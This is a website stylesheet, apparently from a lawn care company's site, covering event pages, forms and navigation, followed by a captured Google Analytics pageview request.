.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #0a670d; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 20; background: #0a670d; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #0a670d; }

.top-bar ul.menu li { background: #0a670d; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; font-size: 1rem; font-weight: 400; text-align: center; text-decoration: none; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu li.active > a, .top-bar ul.menu li:hover > a { background: #589a22; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .top-bar, .top-bar ul.menu { background: #0a670d -webkit-gradient(linear, left top, left bottom, from(#0a670d), to(#084d09)); background: #0a670d linear-gradient(#0a670d, #084d09); }
  .top-bar .menu.menu-top > li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; background: transparent; }
  .top-bar .menu.menu-top > li > a { height: 3.22222rem; background: transparent; }
  .top-bar .menu.menu-top > li.active > a, .top-bar .menu.menu-top > li:hover > a { background: #5da124 -webkit-gradient(linear, left top, left bottom, from(#5da124), to(#45811a)); background: #5da124 linear-gradient(#5da124, #45811a); }
  .top-bar .menu .submenu { height: auto; border: none; }
  .top-bar .menu .submenu li > a { background: #0a670d; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }
  .top-bar .menu .submenu li.active > a, .top-bar .menu .submenu li:hover > a { background: #11af16; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li a:hover::before, .top-bar ul.menu-top > li:hover + li a::before, .top-bar ul.menu-top > li.active > a::before, .top-bar ul.menu-top > li.active + li a::before, .top-bar ul.menu-top > li:last-child.active::after, .top-bar ul.menu-top > li li a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 60%; position: absolute; top: 20%; left: 0; border-left: 1px solid #084f0a; border-right: 1px solid #0a640c; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.large-form-container .form-container { border-bottom: none; border-radius: 5px 5px 0 0; }

.form-container { height: 100%; text-align: left; color: #fff; border-top: 1px solid #b2f14b; border-bottom: 1px solid #b2f14b; background: #29a92d -webkit-gradient(linear, left top, left bottom, from(#29a92d), to(#19721b)); background: #29a92d linear-gradient(#29a92d, #19721b); }

.form-container .lead-head { padding: 0 0 0.55556rem 0; color: #fff; font-family: "Fjalla One", sans-serif; font-size: 1.66667rem; font-weight: 400; text-align: center; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.6); }

.form-container .lead-head span { display: block; font-size: 1rem; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; font-size: 2rem; } }

@media screen and (min-width: 64em) { .form-container { border: 1px solid #b2f14b; border-radius: 5px; }
  .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

.highlight-box .fm-question { color: #333; text-shadow: none; }

form .form-cd-name-first, form .form-cd-name-last { width: 50%; float: left; }

form .form-cd-name-first:last-child:not(:first-child), form .form-cd-name-last:last-child:not(:first-child) { float: right; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.44444rem; width: 100%; float: left; }

form .fm-question-container:last-child:not(:first-child) { float: right; }

form ::-webkit-input-placeholder { color: #666; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #666; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #666; opacity: 1; }

form :-ms-input-placeholder { color: #666; opacity: 1; }

form select.form_select[data-selected=""] { color: #666; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 0.88889rem; font-weight: 400; background-color: #fff; color: #000; border-radius: 5px; border: 1px solid #fff; -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.29); box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.29); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2rem; }

form .form-required-div { display: block; margin: 0 0 0.44444rem 0; font-size: 0.66667rem; color: #fff; text-align: center; font-weight: 300; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.6); }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 600; text-shadow: none; color: #fff; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.6); }

form .fm-qt-ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5.22222rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0.33333rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1.2em; margin: 0 0 1.2em 0; font-size: 1rem; background-color: #fcf7e6; color: #095a0b; display: block; width: 100%; margin-left: 0; margin-right: 0; padding: 0.85em 1.2em; font-weight: 700; color: #095a0b; font-size: 1.11111rem; border: 1px solid #8edd31; text-transform: none; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); background: #fcf7e6 -webkit-gradient(linear, left top, left bottom, from(#fcf7e6), to(#e6e0d0)); background: #fcf7e6 linear-gradient(#fcf7e6, #e6e0d0); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #f5e0a3; color: #095a0b; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus, form input[type="submit"].buttons:active { background: #e6e0d0 -webkit-gradient(linear, left top, left bottom, from(#e6e0d0), to(#e6e0d0)); background: #e6e0d0 linear-gradient(#e6e0d0, #e6e0d0); }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #095a0b; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #042c05; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #042c05; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
.highlight-box { margin-bottom: 1.66667rem; padding: 1.66667rem; border: 1px solid #e1e1e1; background-color: #f2f2f2; }

.highlight-box > :last-child { margin-bottom: 0; }

@media screen and (min-width: 64em) { .highlight-box { padding: 2.22222rem 1.66667rem; } }

.content-text strong { color: #095a0b; }

.content-text ol { margin: 0; }

.content-text ol li { margin-bottom: 0.88889rem; padding: 0; font-size: 1rem; color: #095a0b; font-weight: 900; list-style-position: inside; }

.content-text ol li span { font-size: 1rem; font-weight: 400; color: #333; font-style: italic; }

.content-text strong a { color: #70a622; }

.home-page .content-sub { background: #2b3223; }

.divider-grass { min-height: 1.88889rem; margin: 1.11111rem 0; border: none; }

.divider-grass::before { display: block; width: 2.33333rem; height: 1.72222rem; content: ""; background: url("/images/grass.png") no-repeat 0 0; background-size: contain; }

.divider-grass::after { display: block; width: 100%; content: ""; height: 0.22222rem; background: #4b5d37; }

.sub-page .content-sub-text { -webkit-box-shadow: 0 1px 7px rgba(0, 0, 0, 0.72); box-shadow: 0 1px 7px rgba(0, 0, 0, 0.72); }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=311912351&t=pageview&_s=1&dl=https%3A%2F%2Fwww.springfeverlawncare.com%2F&ul=en-us%40posix&dt=Landscaping%20South%20Lyon%20MI%3A%20Lawn%20Fertilization%20%7C%20Spring%20Fever%20Lawn%20Care&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=655590462&gjid=70399587&cid=2009974555.1769072929&tid=UA-94025549-1&_gid=707844877.1769072929&_r=1&_slc=1&z=973121406
body_size: -453
content:
2,cG-5BZB5XMRC4